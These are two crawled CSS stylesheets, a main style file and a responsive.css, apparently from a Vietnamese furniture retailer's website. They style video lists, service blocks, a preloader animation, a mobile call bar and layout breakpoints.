.video-scroll ul li{padding: 0px;}
.item-video{
    overflow: hidden;
    display: block;
    padding: 5px 0px;
}
.item-video:hover h3{color:#0a43ec;}
.item-video img{
    width: 48% !important;
    float: left;
    margin-right: 2%;
}
.item-video h3{
    font-size: 14px;
    color: #3e3e3e;
}
.video-scroll .slick-slider{margin-top: -4px;}
#video-fanpage{margin: 30px 0px;}
.map-canvas{border:3px solid #b4b4b4;padding:5px;}
/* Video */
.video{margin:20px;text-align:center;cursor:pointer;}
.video:nth-child(4n+1){clear:both;}
.video:nth-child(4n){margin-right:0px;}
.pic-video{position:relative;margin-bottom: 15px;}
.pic-video:before{content:"";position:absolute;width:50px;height:35px;top:calc(50% - 50px/2);left:calc(50% - 35px/2);z-index:1;background-repeat:no-repeat;background-image:url(../images/play.png);}
.pic-video img{width:100%;}
.name-video{font-size:16px;color:var(--color-black);margin-bottom:0px;}
#slideshow{/* margin-top:20px; */}



/*Service */
#service-main{margin-bottom: 20px}
.service_home-normal{position: relative;padding-bottom: 22px;max-width: 415px;width: 100%;display: block;}
.service_home-normal span{font-family:UTMAmericanSans;font-size:45px;}
.service_home-normal:nth-child(1) .box-in:after{content:'';position:absolute;width: 74px;height: 35px;background: url(../images/arrow-1.png);top: 68px;left: -70px;}
.service_home-normal:nth-child(2) .box-in:after{content:'';position:absolute;width: 65px;height: 41px;background: url(../images/arrow-2.png);top: -8px;left: -55px;}
.service_home-normal:nth-child(3) .box-in:after{content:'';position:absolute;width: 11px;height: 74px;background: url(../images/arrow-3.png);top: -67px;left: 65px;}
.service_home-normal:nth-child(4) .box-in:after{content:'';position:absolute;width: 74px;height: 39px;background: url(../images/arrow-4.png);top: -20px;right: -42px;}
.service_home-normal:nth-child(5) .box-in:after{content:'';position:absolute;width: 73px;height: 18px;background: url(../images/arrow-5.png);top: 71px;right: -56px;}

.service_home-normal:nth-child(1){position:absolute;right:0;top: 5px;}
.service_home-normal:nth-child(2){position: absolute;top: 255px;right: 15px;}
.service_home-normal:nth-child(3){position: absolute;bottom: 54px;left: 44%;right: 0;}
.service_home-normal:nth-child(4){position: absolute;left: 27px;top: 262px;}
.service_home-normal:nth-child(5){
    top: 30px;
    right: -17px;
}
.service_home-normal:nth-child(1) span{color:#42bda3;}
.service_home-normal:nth-child(2) span{color:#e36010;}
.service_home-normal:nth-child(3) span{color:#85cc3a;}
.service_home-normal:nth-child(4) span{color:#a7259a;}
.service_home-normal:nth-child(5) span{color:#28a9e2;}
.service_home-normal:nth-child(4) .pic-service_home-normal,.service_home-normal:nth-child(5) .pic-service_home-normal{float:right;;margin-left:15px;}
.service_home-normal-normal:hover .name-service_home{color:red;}
.pic-service_home-normal{margin-bottom:0px;float:left;margin-right:15px;}
.pic-service_home-normal img{}
.info-service_home-normal .name-service_home{color: #282828;font-size: 20px;text-transform: uppercase;margin: 15px 0px 10px;}
.service_home-normal:hover .info-service_home-normal .name-service_home{color:blue;}
.info-service_home-normal .desc-service_home{color: #404040;font-size: 14px;overflow: hidden;text-overflow:ellipsis;white-space:normal;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;}
.list-service{height: 600px;position: relative;}
.banner-dichvu{padding: 0px;max-width: 284px;height: 284px;left:0;right:0;top: 50px;display:flex;align-items:center;justify-content:center;position:absolute;margin: auto;background: url(../images/round-bn.png);}
.box-in{}
.grecaptcha-badge{display: none !important;}
div.phone_mobi {
  background: rgba(212,37,48,0.7);
  width: 100%;
  position: fixed;
  left: 0;
  bottom: 0;
  height: 45px;
  line-height: 45px;
  color: #fff;
  z-index: 50;
}
div.phone_mobi ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  height: 100%;
}
div.phone_mobi ul li {
  flex: auto 1 0;
  text-align: center;
  height: 100%;
}
div.phone_mobi ul li a {
  color: #fff;
  text-decoration: none;
  font-size: 10px;
  font-family: inherit;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  letter-spacing: 1px;
  line-height: 2;
  height: 100%;
  border-left: 1px solid rgba(255, 255, 255, .2);
  padding-top: 3px;
  text-transform: uppercase;
}
div.phone_mobi ul li a i {
  font-size: 19px;
}
.blink_me {
  -webkit-animation-name: blinker;
  -webkit-animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-name: blinker;
  -moz-animation-duration: 1s;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  animation-name: blinker;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}
@-moz-keyframes blinker {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes blinker {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes blinker {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Load Settings */
.no-scroll-y{overflow-y:hidden;}
#preloader-section{box-sizing:border-box;margin:0;padding:0;}

/* Preloader */
.ctn-preloader{-webkit-box-align:center;align-items:center;  /* Show or Hide cursor when hover of Preloader*/cursor:none;display:-webkit-box;display:flex;height:100%;-webkit-box-pack:center;justify-content:center;position:fixed;left:0;top:0;width:100%;z-index:9999;}
.ctn-preloader .animation-preloader{position:absolute;z-index:100;}

/* Spinner loading */
.ctn-preloader .animation-preloader .spinner{-webkit-animation:spinner 1s infinite linear;animation:spinner 1s infinite linear;border-radius:50%;border:3px solid rgba(0,0,0,0.2);border-top-color:var(--color-main); /* It is not identified in alphabetical order so that it does not overwrite it */height:9em;margin:0 auto 3.5em auto;width:9em;}

/* Text Loading */
.ctn-preloader .animation-preloader .txt-loading{font:bold 5em 'Montserrat',sans-serif;text-transform: uppercase;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:before{-webkit-animation:letters-loading 4s infinite;animation:letters-loading 4s infinite;color:#000000;content:attr(data-text-preloader);left:0;opacity:0;position:absolute;top:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);color:var(--color-main);}
.ctn-preloader .animation-preloader .txt-loading .letters-loading{color:rgba(0,0,0,0.2);position:relative;}

/* Letters Animation */
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before{-webkit-animation-delay:0.2s;animation-delay:0.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before{-webkit-animation-delay:0.4s;animation-delay:0.4s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before{-webkit-animation-delay:0.6s;animation-delay:0.6s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before{-webkit-animation-delay:0.8s;animation-delay:0.8s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before{-webkit-animation-delay:1s;animation-delay:1s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before{-webkit-animation-delay:1.2s;animation-delay:1.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before{-webkit-animation-delay:1.4s;animation-delay:1.4s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(9):before{-webkit-animation-delay:1.6s;animation-delay:1.6s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(10):before{-webkit-animation-delay:1.8s;animation-delay:1.8s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(11):before{-webkit-animation-delay:2s;animation-delay:2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(12):before{-webkit-animation-delay:2.2s;animation-delay:2.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(13):before{-webkit-animation-delay:2.4s;animation-delay:2.4s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(14):before{-webkit-animation-delay:2.6s;animation-delay:2.6s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(15):before{-webkit-animation-delay:2.8s;animation-delay:2.8s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(16):before{-webkit-animation-delay:3s;animation-delay:3s;}

/* Loader section Settings */
.ctn-preloader .loader-section{background-color:#ffffff;height:100%;position:fixed;top:0;width:calc(50% + 1px);}
.ctn-preloader .loader-section.section-left{left:0;}
.ctn-preloader .loader-section.section-right{right:0;}

/* Fade effect in loading animation */
.loaded .animation-preloader{opacity:0;-webkit-transition:0.3s ease-out;transition:0.3s ease-out;}

/* Curtain effect */
.loaded .loader-section.section-left{-webkit-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);}
.loaded .loader-section.section-right{-webkit-transform:translateX(101%);transform:translateX(101%);-webkit-transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);}

/* Preloader Animation */
@-webkit-keyframes spinner{
  to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg);}
}
@keyframes spinner{
  to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg);}
}

/* Animation of the letters loading from the preloader */
@-webkit-keyframes letters-loading{
  0%,75%,100%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);}
  25%,50%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
}
@keyframes letters-loading{
  0%,75%,100%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);}
  25%,50%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
}
/* End Load Settings */
.cat-top{margin-top:35px;}
.list-color{margin-top: 5px;}
.color-pro-index{display:inline-block;vertical-align:top;position:relative;width:18px;height:18px;/* margin:0px 0px 3px 0px; *//* border:1px solid transparent; */overflow: hidden;border-radius: 50%;}
.color-pro-index input[type=radio]{outline:none;position:absolute;cursor:pointer;width:100%;height:100%;-webkit-appearance:none;border:0px;top:0px;left:0px;border: 1px solid #ebebeb;border-radius: 50%;}
.cat-bot{max-width: 1349px;margin:0 auto;}
#quangcao{margin:40px 0px 30px;}
.news-index{margin-bottom:30px;}
.effectFour a {overflow: hidden;position: relative;}
.effectFour a:before,.effectFour a:after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;transition: all 900ms ease 0s;}
.effectFour a:hover:before {background: rgba(255,255,255,0.5) none repeat scroll 0 0;bottom: 50%;top: 50%;}
.effectFour a:hover:after {background: rgba(255,255,255,0.5) none repeat scroll 0 0;left: 51%;right: 50%;}
.gallery-thumb-pro::-webkit-scrollbar {background: #e8e8e8;width: 3px;height:5px;}
    .gallery-thumb-pro::-webkit-scrollbar-thumb {background: #33496d;}
    .desc-pro-detail{}
    .desc-pro-detail .mota{
    border-bottom: 1px solid #ccc;
    height: 28px;
}
    .desc-pro-detail .mota h3{
    display: inline-block;
    font-weight: 600;
    border-bottom: 1px solid #000;
    padding-bottom: 5px;
    font-size: 19px;
}
#chinhanh{position:relative;}
.list-chinhanh{position: absolute;margin:0 auto;top:15px;z-index: 99;right: 15px;}
.list-chinhanh a{background: #33496d;font-size: 14px;display: inline-block;padding: 11px 20px;cursor: pointer;color: #fff !important;margin-bottom: 10px;}
.list-chinhanh a.active{background: #d42530;}
.chinhanh-all{height: 450px;}
.chinhanh-all .chinhanh-item{position: absolute;left: 0;top:0;width: 100%;height: 100%;opacity: 0;}
.chinhanh-all .chinhanh-item iframe{width: 100%;height: 100%;}
.chinhanh-all .chinhanh-item.active{opacity: 1}

.text-nlt{
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    display: flex;
    align-items: center;
}
.text-nlt img{
    margin-right: 10px;
}
.box-newletter{
    position: relative;
    margin-top: 5px;
}
.product-cat{
    position: relative;
}
.product-cat a{
}
.product-cat .name-product-cat{
    position: absolute;
    left: 0;
    right: 0;
    top:0;
    bottom:0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.product-cat .name-product-cat h2{
  background: rgba(255,255,255,0.5);
  z-index: 9;
  color: #000;
  font-size: 18px;
  padding: 10px;
  text-align: center;
  width: 100%;
  font-weight: bold;
  text-transform: uppercase;opacity:0;transition:0.5s;
}
.product-cat:hover .name-product-cat h2{opacity:1;}
.product-cat .name-product-cat h2:hover{background: rgb(212, 37, 48,0.8);color: #fff;}
.pro-khuyenmai{margin-bottom: 30px;}

--- FILE ---
content_type: text/css
request_url: https://noithatthienphu.vn/assets/css/responsive.css?v=uHAYtH8NC
body_size: 1006
content:
@media (min-width: 1349px){	
	#wrapper{width: 1349px;margin: 0 auto;}
	#btn-lg{display: block}
}
@media (min-width: 1300px){	
	.maxwidth{width: 1300px;margin: 0 auto;}
	.product-item{
		width: 20% !important;
		float: left !important;
	}
	.item-product:nth-child(4n+5){
		clear: both;
	}
	.col-nhanmail{
		width: 40% !important;
		padding: 0px;
	}
	.col-mxh{
		width: 26% !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
		margin-top: 24px;
	}
	.menu_fixed #header-left{
		width:120px;
	}
	.menu_fixed .header-right_top{
		display:none;
	}
	.menu_fixed .menu{
	    line-height: 76px;
	}
	.menu_fixed .menu ul li a h2{
	    padding: 34px 17px;
	}
	@keyframes stuckMoveDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}
}
@media (max-width: 1349px){	
	.maxwidth{padding: 0px 15px;}
}
@media (min-width: 1200px){	
	.gallery-thumb-pro{position:relative;margin-top:10px;width: 89px;float: left;height: 522px;overflow-y: scroll;direction: rtl;padding-left: 5px;}
	
}
@media (min-width: 992px)  and (max-width: 1199px){	
	.gallery-thumb-pro{position:relative;margin-top:10px;width: 89px;float: left;height: 345px;overflow-y: scroll;direction: rtl;padding-left: 5px;}
}
@media (max-width: 1199px){	
	.list-banner-r{margin-top:10px;}
	.box-info{margin-left: 5px !important;text-align: left;}
	#header{text-align: center;padding: 5px 0px;}
	#menu-top{display: none}
	#menu-top-rp{
	    display: inline-block;
	    width: 100%;
	    background: #012f22;
	    height: 35px;
    }
	.icon_search_menu {
	    cursor: pointer;
	}
	#header .maxwidth{display:flex;align-items:center;justify-content: space-between;}
	#logo{margin-left: 0px;position: relative;top: 0px;text-align: center;float: none;margin: 0 auto;}
    #banner{position: relative;margin: 0;padding: 0;right: unset;left: unset;height: auto;}
}
@media (max-width: 1036px){
}
@media (min-width: 991px){
	.product-all .col-md-3:nth-child(4n+5){
		clear: both;
	}
}
@media (max-width: 990px){
	.cat-top{margin-top:20px;}
	.left-pro-detail .MagicZoom{width: 100%;}
	.gallery-thumb-pro{margin-top:15px;position: relative;}
	.map-canvas{margin-top:40px;}
	#dangkynhantin .newsletter-input.newsletter-area:after{display: none;}
	#logo img{}
	#logo .slogan-header{font-size: 25px;}
	.info-slide_bottom{bottom: 20px;}
	.info-slide_bottom p{font-size: 17px;}
	.info-slide_bottom h4{font-size: 19px;}
	.slick-center .monnoibat {max-width: 250px;margin: 50px auto 0px;position: relative;opacity: 1;}
	.monnoibat {max-width: 250px;margin: 50px auto 0px;position: relative;opacity: 0;}
}
@media (max-width: 956px){
}
@media (min-width: 768px){
	#footer1{
		display: none;
	}
}
@media (max-width: 767px){
	.text-nlt{margin-bottom: 10px;font-size: 18px;}
	#slidershow{margin-top:0px;}
	.ctn-preloader .animation-preloader .txt-loading{font:bold 2em 'Montserrat',sans-serif;}
	img{height: auto !important}
	.ul-tabs-pro_list li{padding:9px 20px;margin:0px 5px 10px;}
	.service_home-normal span{display: none;}
	.ul-tabs-pro_list li a{font-size: 14px;}
	.video-main{width: 100%;margin-right: 0;margin-bottom: 10px;}
	.video-scroll{width: 100%;}
	.statistic,.copyright{float:none;text-align: center;font-size: 12px;}
	.feedback-items__img{width: 100px;height: 100px;left: 0;}
	.feedback-items__content,.feedback-items__name{font-size: 14px;}
	.footer-news{margin:10px 0px;}
	.title-about{font-size: 30px;}
	.title-about span{font-size: 40px;}
	.monnoibat .gia-mon{right:0;}
	.listvideos{margin-bottom: 30px;}
	#khonggianquan{background: #d80101;}
	.menu-res {
	}
	#copyright{
		margin-bottom: 40px;
	}
	.copy,.online{
		float: none;
	}
	#logo .slogan-header{font-size: 18px;}
	.info-slide_bottom{bottom: 20px;}
	.info-slide_bottom p{font-size: 13px;}
	.info-slide_bottom h4{font-size: 14px;}
}
@media (max-width: 720px){
}
@media (max-width: 405px){
}
@media (max-width: 344px){
}
@media (max-width: 327px){
}
@media (min-width: 1200px){
	.hidden-xl{display: none !important;}
}
@media (min-width: 992px)  and (max-width: 1199px){
	.col-lg-4:nth-child(3n+4),.col-lg-6:nth-child(2n+3),.col-lg-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-lg{display: none !important;}
}
@media (min-width: 768px) and (max-width: 991px) {
	.col-md-4:nth-child(3n+4),.col-md-6:nth-child(2n+3),.col-md-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-md{display: none !important;}
}
@media (min-width: 576px) and (max-width: 767px) {
	.col-sm-4:nth-child(3n+4),.col-sm-6:nth-child(2n+3),.col-sm-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-sm{display: none !important;}
}
@media (max-width: 575px) {
	.col-4:nth-child(3n+4),.col-6:nth-child(2n+3),.col-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-xs{display: none !important;}
}